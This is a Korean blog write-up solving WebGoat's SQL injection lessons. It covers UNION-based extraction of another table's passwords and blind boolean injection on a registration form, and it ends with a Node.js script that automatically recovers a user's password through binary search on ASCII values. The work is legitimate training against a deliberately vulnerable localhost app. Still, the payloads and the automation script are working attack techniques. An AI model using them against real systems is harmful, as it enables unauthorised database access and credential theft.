[WebGoat🐐] SQL Injection (Special Statements & Advanced 1,2 문제풀이)

- Combining SQL injection Techniques
- Blind SQL injection
Special Characters
/* */ are inline comments
--, # are line commentsExample:
SELECT * FROM users WHERE name='admin' --AND pass='pass'; allows query chaining', +, || allows string concatenation
char() strings without quotes
Example: SELECT * FROM users WHERE name = '+char(27) OR 1=1Special Statements
1. Union
The Union operator is used, to combine the results of two or more SELECT Statements.
Rules to keep in mind, when working with a UNION:
-
The number of columns selected in each statement must be the same.
-
The datatype of the first column in the first SELECT statement, must match the datatype of the first column in the second(thirs, fourth, ...) SELECT Statement. The Same applies to all other columns.
SELECT first_name FROM user_system_data UNION SELECT login_count FROM user_data;The UNION ALL Syntax also allows duplicate Values.
2. Joins
The Join operator is used to combine rows from two or more tables, based on a related column.
두 개 이상의 테이블이나 데이터베이스를 연결하여 데이터를 검색하는 방법.
By using Primary key or Foreign key, you can connect two tables. To connect tables, there are at least one or more columns shared by the tables.
SELECT * FROM user_data INNER JOIN user_data_tan ON user_data.userid=user_data_tan.userid;Inner Join
교집합이라고 생각하면 된다. 기준테이블과 Join한 테이블의 중복된 값을 보여준다.
결과값은 두 테이블이 모두 가지고 있는 데이터만 검색된다.
SELECT [테이블 별칭.조회할칼럼] FROM [기준테이블명 별칭] INNER JOIN [조인테이블명 별칭] ON [기준테이블명.기준키] = [조인테이블명.기준키]--예제--
SELECT
A.NAME, --A테이블의 NAME조회
B.AGE --B테이블의 AGE조회
FROM EX_TABLE A
INNER JOIN JOIN_TABLE B ON A.NO_EMP = B.NO_EMP AND A.DEPT = B.DEPTLeft Outer Join
기준테이블이 왼쪽이 되는 것이다.
SELECT A.NAME, B.AGE --A테이블의 name, B테이블의 age 조회
FROM EX_TABLE A --기준테이블: EX_TABLE 별칭: A
LEFT OUTER JOIN JOIN_TABLE B ON A.NO_EMP = B.NO_EMP AND A.DEPT = B.DEPT기준테이블의 값 + 조인테이블과 기준테이블의 중복된 값을 보여준다.
A를 기준으로 한다면 A의 모든 데이터와 A와 B의 중복된 값을 보여준다.
Right Outer Join
left outer join의 반대이다.
오른쪽테이블을 기준으로 join을 하겠다는 것이다.
Fill Outer Join
쉽게 말해 합집합이다. A와 B가 가지고있는 모든 데이터가 검색되므로 사실상 기준테이블의 의미가 없다.
이외에도 정말 많은 종류의 JOIN이 있다고 한다. 하지만 우리가 시도하는 문제들이 높은 수준의 sql 실력을 요구하진 않으니 여기까지만 하겠다.
Advanced 1: Pulling data from other tables
The input field below is used to get data from a user by their last name.
The table is called 'user_data':
CREATE TABLE user_data (userid int not null,
first_name varchar(20),
last_name varchar(20),
cc_number varchar(30),
cc_type varchar(10),
cookie varchar(20),
login_count int);이 문제는 이 테이블이 sqli에 취약하다고 가정한다. 이제 우리가 데이터를 받아와야할 테이블 user_system_data는 다음과 같다 :
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));문제 a) Retrieve all data from the table
1'; SELECT user_name, cc_type FROM user_data UNION SELECT user_name, password FROM user_system_data;--내가 원하는 건 user_system_data의 데이터였고, 이미 sqli에 취약하다고 알려져있는 user_data 테이블을 조회하면서 UNION을 사용하면 되는 문제였다.
주의사항은 역시 UNION 을 하는 데 있어서 컬럼의 개수와, 컬럼의 데이터타입이 일치해야한다는 것이다. 그래서 user_data에서 password의 자료형과 동일한 cc_type을 조회한 것이다. (사실 user_name도 이름이 동일할 뿐이지 같은 이유에서 조회된 것이다.)
결과는 밑에처럼 나왔다.

b) When you have figured it out... What is Dave's password?
앞선 문제에서 user_system_data의 last_name과 password를 조회했으니까 위 사진에서 dave의 것을 찾으면 된다. dave의 비밀번호는 passW0rD 가 되겠다.
답을 입력하면

Congratulations 라는 문구가 뜬다!
Advanced 2: Blind Injection
Blind Injection
Blind Injection은 오류메시지가 출력되지 않는 사이트에서 SQL 쿼리의 참/거짓 동작에 따른 응답을 보고 DB구조를 파악하는 공격기법이다.
이번 문제는 Blind Injection을 이용해서 풀어보자.
Goal: 톰의 계정으로 로그인하기.
login 창에서는 우리가 이용할만한 쿼리가 쓰이지 않는 것 같았다.
그래서 Register로 들어가 가입 정보를 써주고 버튼을 누르기 전에 HTTP 패킷을 잡아서 보기 위해 버프스위트를 실행해줬다.
proxy > Intercept is on 을 눌러 HTTP 요청을 가로채는 상태로 들어서게 한 후, 웹 페이지의 Register Now 버튼을 눌러 폼을 제출하면 된다.

얘가 요청(Request) 패킷,

얘가 응답(Response) 패킷이다. 응답 바디를 보면
"feedback" : "User test created, ..."
가입 요청에 대한 응답으로 test 라는 이름으로 User가 생성되었다는 메시지가 왔다.
이 문장을 보면 username이 이미 있는지 없는지 중복조회를 할 것이고, 서버는 조회를 위해 DB에서 SELECT 문을 실행할 거라고 추측할 수 있다.
그리고, 아마 중복 조회 이후 중복아이디가 없을 경우 user 테이블에 새로운 아이디와 비밀번호를 INSERT할 것이다.
우리는 이 중 SELECT 문을 이용해 인젝션을 시도할 것이다. 그러러면 우선 이 회원가입 요청을 처리할 때 실행되는 SELECT 문은 어떻게 생겼을지를 고민해야한다.
-
url로 가는 파라미터 변수 이름 확인하기
: 비밀번호를 저장하는 컬럼의 키 이름이
password임을 유추할 수 있음. -
다른 아이디로 새로 가입해보기
: 중복이 아닐 때는 (아이디:
aoieuo) 어떻게 나오는지 확인.
-
싱글쿼터 써보기: Escape 여부 확인하기

-
파이프(연결연산자) 써보기: Concatenation 가능 여부, 필터링되는지 확인해보기

결과: 위 사진을 보면
aoi'||'euo가aoieuo로 인식돼서 'User 'aoi||euo' already exists ...' 라는 메시지와 함께 이미 있는 아이디라는 응답이 돌아왔다. 응답 메시지의 아이디는 아마 사용자 입력값을 그대로 보내서 파이프가 보이는 것 같고, 결과를 보니 파이프를 사용하면 Concatenation이 되는 취약점이 있는 것 같다! -
user_name='tom'써보기: tom의 비밀번호를 알아내야 하니까 그냥 한 번 보내봤다. 역시 응답은 이미 존재하는 아이디라는 내용이다.
쿼리의 참/거짓 여부에 따른 응답 구분해놓기
취약점을 확인했으니 공격을 시작해보자.
우선 아이디 중복조회 SELECT문은 이렇게 시작할 것이다.
SELECT * FROM member WHERE username=''...우리는 쿼리 실행 후 참/거짓에 따라 달리 보이는 결과를 이용하는 Blind Injection 기법을 이용한다.
원래 서버에서는 같은 아이디가 존재하면 쿼리문 실행 결과가 true가 되고 중복 아이디가 존재한다는 응답을 보낼거고, 중복 아이디가 아니어서 쿼리가 false가 되면 회원가입이 완료됐다는 응답을 보낼 것이다.
우리는 쿼리의 참/거짓 여부를 바꿔줄 수 있는 WHERE절에 password에 대한 조건을 달아 쿼리가 참이 될 때까지 시도한다.
우선 password의 길이만 알아낸 후에, 아스키코드 이진검색으로 한 글자씩 비밀번호를 알아낼 것이다.
SELECT * FROM member WHERE username='tom' and length(password)>0--첫번째 FROM 절 실행, WHERE 절 실행: username='tom'이 참이되는 값들만 가져온다. and 연산자를 써야 tom의 password가 조회된다.
그리고 조회됐을 때 true가 되면 User ~ already exitsts...가 나오는 것이다. 우리는 비밀번호에 대한 조건들을 쿼리에 넣어가면서 참/거짓을 통해 비밀번호를 알아낼 수 있는 것이다: Blind Injection
비밀번호 길이 알아내기: length( 문자열 )
length(password)>[길이] 로 조건을 달아놓고, [길이]값을 계속 바꿔가면서 결과를 보고 길이를 알아낼 수 있다.
이렇게 오면 true, password의 길이가 입력한 숫자보다는 길다는 것이다.
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Sun, 04 Oct 2020 13:43:53 GMT
{
"lessonCompleted" : true,
"feedback" : "User {0} already exists please try to register with a different username.",
"output" : null,
"assignment" : "SqlInjectionChallenge",
"attemptWasMade" : true
}
우리가 달아 놓은 조건이 false일 때, 쿼리의 조회 결과는 아무것도 없을 것이다. 그것은 즉 회원가입이 가능한 상태이고, '... created, please proceed to ...'라며 회원이 생성되었다는 응답이 돌아온다. password의 길이가 length(password)>[길이]에 입력한 [길이]보다 같거나 크다는 것이다.
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Sun, 04 Oct 2020 13:44:52 GMT
{
"lessonCompleted" : true,
"feedback" : "User tom' and length(password)>40-- created, please proceed to the login page.",
"output" : null,
"assignment" : "SqlInjectionChallenge",
"attemptWasMade" : true
}계속 숫자를 바꿔가면서 하다보면, 22까지는 true(회원가입 불가)였다가 23에서부터 false(회원가입 성공)로 바뀐다.
이렇게 패스워드의 길이가 23(Bytes)라는 것을 알아냈다!
비밀번호 한 글자씩 알아내기: substring( 문자열, 시작위치, 크기 ) & ascii( 문자열 )
substring()은 문자열을 반환, 그리고 ascii()는 아스키코드 32~126를 반환한다. 그래서 우린 이 두 함수를 이용해서 비번 23글자를 한 글자씩 정성껏 이진검색을 한다. 범위를 좁혀나가서, 아까 문자열의 길이를 알아냈을 때처럼, 결과값이 바뀌는 숫자가 해당 자리 문자의 아스키코드가 되는 것이다.
tom'+and+substring(password,1,1)='a'-- //이건 순차탐색tom'+and+ascii(substring(password,1,1))>80-- //이진탐색! 대충 80부터 시작하면 된다.한 글자 한 글자를 23번 다 해서 알아낸 비번은
thisisasecretfortomonly 이다. This is a secret for Tom only.
Done!
SQL Injection Advanced 마칩니다
+) 추가: 스물세글자 전부를 노가다로 하는게 싫고 멋도 없어서 자동으로 비밀번호를 찾아주는 코드를 짜봤다.
보통은 실제로 공격할 때도 자동으로 하니까 이런 코드를 짜보는 것도 좋을 것 같았다. 파이썬으로 코드를 짠 사람이 있었는데 bruteforce attack이어서 시간이 30분이나 걸렸다고 했다. 나는 node로 이진탐색을 구현해서 시간을 단축해보려고 새로 코드를 짜봤다!😊
const request = require('request-promise-native');
const url = 'http://localhost:8080/WebGoat/SqlInjectionAdvanced/challenge';
const options = {
url,
method: 'PUT',
headers: {
'Host': 'localhost:8080',
'X-Requested-With': 'XMLHttpRequest',
'Content-Type': 'application/x-www-form-urldncoded; charset=UTF-8',
'Cookie': 'JSESSIONID=[쿠키값]', // Burp Suite로 얻은 쿠키값 집어넣기
'origin': 'localhost:8080'
},
form: {
email_reg: 'rkdkdudjd@gmail.com',
password_reg: 'any',
confirm_password_reg: 'any'
}
};
const getPassword = async () => {
let ans = '';
for (let i = 1; i < 24; i++) {
let low = 32, high = 126, mid;
while (low < high) {
mid = parseInt((low+high)/2);
options.form.username_reg = 'tom\' and ascii(substring(password,' + i + ',1))>' + mid + '--';
const response = await request.put(options, url);
response = JSON.parse(response);
if(response.feedback.includes('already')) { // true: 범위 일치, ascii 값이 mid보다 큼.
low = mid + 1;
} else if (response.feedback.includes('created')) { // false: 범위 불일치, ascii 값이 mid보다 같거나 작음.
high = mid;
}
}
ans += String.fromCharCode(low);
}
console.log(`tom's password: ${ans}`);
}
getPassword();
내가 손으로 했던 방법 그대로 코드로 바꾸기만 한 것이다. 근데 자바스크립트를 잘 못해서 이 짧은 코드를 짜는게 노가다 하는거보다 오래걸렸다😂 그래도 돌려보니 비밀번호가 1분 내로 나와서 뿌듯했다💗 진짜 끝!